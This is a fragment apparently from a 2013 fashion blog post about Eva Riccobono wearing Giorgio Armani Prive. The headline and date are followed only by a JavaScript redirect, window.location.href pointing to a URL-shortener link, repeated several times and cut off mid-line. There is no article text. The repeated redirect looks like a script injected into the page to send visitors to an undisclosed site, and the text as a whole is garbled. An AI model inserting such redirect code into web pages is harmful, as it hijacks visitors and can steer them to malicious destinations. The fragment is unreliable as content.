
Eva Riccobono In Giorgio Armani Prive
September 2, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...